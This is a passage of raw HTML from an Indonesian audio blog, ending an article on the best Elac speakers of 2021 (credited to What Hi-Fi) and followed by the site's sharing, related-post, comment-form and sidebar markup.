<p>Tapi satu mendengarkan, dan Anda tahu pertaruhan Elac telah terbayar. Suara mereka sangat transparan, dengan banyak detail dan wawasan tekstur. Soundstage luas tanpa kehilangan fokus, sementara speaker dapat menyatukan instrumen tanpa memperkeruh suaranya.</p>
<p>Beberapa pesaing mungkin menawarkan presentasi yang lebih lengkap, tetapi hanya sedikit yang dapat menandingi rasa kedewasaan dan kejujuran F5.2.</p>
<figure id="attachment_3402" aria-describedby="caption-attachment-3402" style="width: 764px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3402 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/opTPTmyxQT9zafXk5VnvPV-970-80.jpeg.jpg" alt="" width="764" height="430" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/opTPTmyxQT9zafXk5VnvPV-970-80.jpeg.jpg 764w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/opTPTmyxQT9zafXk5VnvPV-970-80.jpeg-300x169.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/opTPTmyxQT9zafXk5VnvPV-970-80.jpeg-696x392.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/opTPTmyxQT9zafXk5VnvPV-970-80.jpeg-746x420.jpg 746w" sizes="auto, (max-width: 764px) 100vw, 764px" /><figcaption id="caption-attachment-3402" class="wp-caption-text">(Image credit: Elac)</figcaption></figure>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3403 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1.jpg" alt="" width="1311" height="534" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1.jpg 1311w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-300x122.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-1024x417.jpg 1024w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-768x313.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-696x283.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-1068x435.jpg 1068w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/4-1-1031x420.jpg 1031w" sizes="auto, (max-width: 1311px) 100vw, 1311px" /></p>
<p>Petunjuknya ada di judul dengan speaker Elac ini. Mereka membanggakan desain ramping, tetapi tidak semua standmounter ini cocok untuk mereka – mereka juga enak untuk didengarkan, memberikan penyebaran suara yang luar biasa yang luar biasa melibatkan. Menempatkannya di dekat dinding juga tidak menghambat panggung suara, yang merupakan anugerah jika Anda tidak ingin mereka mengganggu ruang lantai Anda. Mereka juga membanggakan kohesi yang memuaskan antara frekuensi menengah dan tinggi.</p>
<p>Ada banyak hal yang bisa dikatakan untuk sepasang speaker yang ramping dan estetis yang terdengar terbuka, cepat dan gesit, dan – bagi para korban keadaan tersebut – tidak keberatan ditempatkan di dekat dinding belakang. Jika Anda menginginkan gaya dan substansi, Elac Uni-Fi BS U5 Slim memang merupakan pilihan yang bagus.</p>
<p>&nbsp;</p>
<h6 style="text-align: right;"><em>(sumber: www.whathifi.com)</em></h6>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_16_6ca td_block_template_1">
<style>
/* custom css */
.tdi_16_6ca.td-a-rec-img{
				    text-align: left;
				}.tdi_16_6ca.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><a href="https://wa.me/628123520123"><img class="aligncenter size-full wp-image-1672" src="https://www.tasindo-audio.com/wp-content/uploads/2020/03/contact.gif" alt="kontak" width="728" height="150" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium&url=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php&via=TASINDO+AUDIO">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php&amp;media=https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg&description=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium %0A%0A https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.tasindo-audio.com/read/2021/12/27/3350/trinnov-audio-altitude16-adalah-prosesor-av-yang-unik-mari-kita-lihat-apa-yang-membuat-prosesor-referensi-kelas-atas-ini-begitu-istimewa.php">Trinnov Audio Altitude16 adalah prosesor AV yang unik. Mari kita lihat apa yang membuat prosesor referensi kelas atas ini begitu istimewa.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.tasindo-audio.com/read/2021/12/31/3406/penghargaan-terbaik-2021-avs-forum.php">PENGHARGAAN TERBAIK 2021 AVS FORUM</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.tasindo-audio.com/read/author/lisa">Creator</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Creator"></span><meta itemprop="datePublished" content="2021-12-28T10:27:00+07:00"><meta itemprop="dateModified" content="2023-04-17T10:03:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png"></span><meta itemprop="name" content="TASINDO AUDIO"></span><meta itemprop="headline " content="Speaker Elac terbaik 2021: Anggaran untuk premium"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg"><meta itemprop="width" content="970"><meta itemprop="height" content="546"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_17_9c4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17_9c4" ><script>var block_tdi_17_9c4 = new tdBlock();
block_tdi_17_9c4.id = "tdi_17_9c4";
block_tdi_17_9c4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_17_9c4","td_column_number":3,"live_filter_cur_post_id":3393,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17_9c4","tdc_css_class_style":"tdi_17_9c4_rand_style"}';
block_tdi_17_9c4.td_column_number = "3";
block_tdi_17_9c4.block_type = "td_block_related_posts";
block_tdi_17_9c4.post_count = "3";
block_tdi_17_9c4.found_posts = "61";
block_tdi_17_9c4.header_color = "";
block_tdi_17_9c4.ajax_pagination_infinite_stop = "";
block_tdi_17_9c4.max_num_pages = "21";
tdBlocksArray.push(block_tdi_17_9c4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_18_636" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17_9c4" href="#">RELATED ARTICLES</a><a id="tdi_19_999" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17_9c4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_17_9c4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2022/03/02/3416/penghargaan-produk-tahun-2021-sistem-terintegrasi-tahun-ini.php" rel="bookmark" class="td-image-wrap" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini"><img class="entry-thumb" src="[data-uri]" alt="" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2022/03/Lifestyle_PEARL_AKOYA_7080-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2022/03/02/3416/penghargaan-produk-tahun-2021-sistem-terintegrasi-tahun-ini.php" rel="bookmark" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini">Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/12/31/3406/penghargaan-terbaik-2021-avs-forum.php" rel="bookmark" class="td-image-wrap" title="PENGHARGAAN TERBAIK 2021 AVS FORUM"><img class="entry-thumb" src="[data-uri]" alt="" title="PENGHARGAAN TERBAIK 2021 AVS FORUM" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/12/fb7240b0-93c3-4de2-a5e1-b417e84d4d9b-jpeg.3216804-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/12/31/3406/penghargaan-terbaik-2021-avs-forum.php" rel="bookmark" title="PENGHARGAAN TERBAIK 2021 AVS FORUM">PENGHARGAAN TERBAIK 2021 AVS FORUM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/12/27/3350/trinnov-audio-altitude16-adalah-prosesor-av-yang-unik-mari-kita-lihat-apa-yang-membuat-prosesor-referensi-kelas-atas-ini-begitu-istimewa.php" rel="bookmark" class="td-image-wrap" title="Trinnov Audio Altitude16 adalah prosesor AV yang unik. Mari kita lihat apa yang membuat prosesor referensi kelas atas ini begitu istimewa."><img class="entry-thumb" src="[data-uri]" alt="" title="Trinnov Audio Altitude16 adalah prosesor AV yang unik. Mari kita lihat apa yang membuat prosesor referensi kelas atas ini begitu istimewa." data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/12/altitude-review-featured-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/12/27/3350/trinnov-audio-altitude16-adalah-prosesor-av-yang-unik-mari-kita-lihat-apa-yang-membuat-prosesor-referensi-kelas-atas-ini-begitu-istimewa.php" rel="bookmark" title="Trinnov Audio Altitude16 adalah prosesor AV yang unik. Mari kita lihat apa yang membuat prosesor referensi kelas atas ini begitu istimewa.">Trinnov Audio Altitude16 adalah prosesor AV yang unik. Mari kita lihat apa yang membuat prosesor referensi kelas atas ini begitu istimewa.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_17_9c4" data-td_block_id="tdi_17_9c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_17_9c4" data-td_block_id="tdi_17_9c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tasindo-audio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07149ee34d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_20_16c td_block_template_1">
<style>
/* custom css */
.tdi_20_16c.td-a-rec-img{
				    text-align: left;
				}.tdi_20_16c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://iheac.id/"><img src="https://www.tasindo-audio.com/wp-content/uploads/2025/07/iheac.jpg" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_21_7dc td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_21_7dc" ><script>var block_tdi_21_7dc = new tdBlock();
block_tdi_21_7dc.id = "tdi_21_7dc";
block_tdi_21_7dc.atts = '{"custom_title":"LATEST POST","custom_url":"","block_template_id":"td_block_template_4","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21_7dc","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_21_7dc","tdc_css_class_style":"tdi_21_7dc_rand_style"}';
block_tdi_21_7dc.td_column_number = "1";
block_tdi_21_7dc.block_type = "td_block_7";
block_tdi_21_7dc.post_count = "5";
block_tdi_21_7dc.found_posts = "191";
block_tdi_21_7dc.header_color = "#";
block_tdi_21_7dc.ajax_pagination_infinite_stop = "";
block_tdi_21_7dc.max_num_pages = "39";
tdBlocksArray.push(block_tdi_21_7dc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POST</span></h4></div><div id=tdi_21_7dc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" class="td-image-wrap" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE"><img class="entry-thumb" src="[data-uri]" alt="" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2025/03/cover-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE">BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T13:13:32+00:00" >March 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2023/04/17/3347/vgp-award-2022-audiovisual-subcommittee-award-winning-model-results.php" rel="bookmark" class="td-image-wrap" title="VGP Award 2022: Audiovisual Subcommittee Award Winning Model Results"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2023/04/17/3347/vgp-award-2022-audiovisual-subcommittee-award-winning-model-results.php" rel="bookmark" title="VGP Award 2022: Audiovisual Subcommittee Award Winning Model Results">VGP Award 2022: Audiovisual Subcommittee Award Winning Model Results</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T10:04:08+00:00" >April 17, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2022/03/02/3416/penghargaan-produk-tahun-2021-sistem-terintegrasi-tahun-ini.php" rel="bookmark" class="td-image-wrap" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini"><img class="entry-thumb" src="[data-uri]" alt="" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2022/03/Lifestyle_PEARL_AKOYA_7080-scaled-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2022/03/02/3416/penghargaan-produk-tahun-2021-sistem-terintegrasi-tahun-ini.php" rel="bookmark" title="Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini">Penghargaan Produk Tahun 2021: Sistem Terintegrasi Tahun Ini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T10:24:16+00:00" >March 2, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/12/31/3406/penghargaan-terbaik-2021-avs-forum.php" rel="bookmark" class="td-image-wrap" title="PENGHARGAAN TERBAIK 2021 AVS FORUM"><img class="entry-thumb" src="[data-uri]" alt="" title="PENGHARGAAN TERBAIK 2021 AVS FORUM" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/12/fb7240b0-93c3-4de2-a5e1-b417e84d4d9b-jpeg.3216804-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/12/31/3406/penghargaan-terbaik-2021-avs-forum.php" rel="bookmark" title="PENGHARGAAN TERBAIK 2021 AVS FORUM">PENGHARGAAN TERBAIK 2021 AVS FORUM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-31T16:45:39+00:00" >December 31, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php" rel="bookmark" class="td-image-wrap" title="Speaker Elac terbaik 2021: Anggaran untuk premium"><img class="entry-thumb" src="[data-uri]" alt="" title="Speaker Elac terbaik 2021: Anggaran untuk premium" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php" rel="bookmark" title="Speaker Elac terbaik 2021: Anggaran untuk premium">Speaker Elac terbaik 2021: Anggaran untuk premium</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-28T10:27:00+00:00" >December 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_22_dcd td_block_template_1">
<style>
/* custom css */
.tdi_22_dcd.td-a-rec-img{
				    text-align: left;
				}.tdi_22_dcd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><a href="https://ebooks.gramedia.com/id/majalah/what-hi-fi-indonesia"><img class="aligncenter size-full wp-image-452" src="https://www.whathifi.id/wp-content/uploads/2023/10/Two-Magazine-Cover-Mockups.png" alt="" width="300" height="360" /></div><div class="td_block_wrap td_block_7 td_block_widget tdi_23_d3c td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_23_d3c" ><script>var block_tdi_23_d3c = new tdBlock();
block_tdi_23_d3c.id = "tdi_23_d3c";
block_tdi_23_d3c.atts = '{"custom_title":"POPULAR POST","custom_url":"","block_template_id":"td_block_template_4","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23_d3c","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23_d3c","tdc_css_class_style":"tdi_23_d3c_rand_style"}';
block_tdi_23_d3c.td_column_number = "1";
block_tdi_23_d3c.block_type = "td_block_7";
block_tdi_23_d3c.post_count = "5";
block_tdi_23_d3c.found_posts = "191";
block_tdi_23_d3c.header_color = "#";
block_tdi_23_d3c.ajax_pagination_infinite_stop = "";
block_tdi_23_d3c.max_num_pages = "39";
tdBlocksArray.push(block_tdi_23_d3c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POST</span></h4></div><div id=tdi_23_d3c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

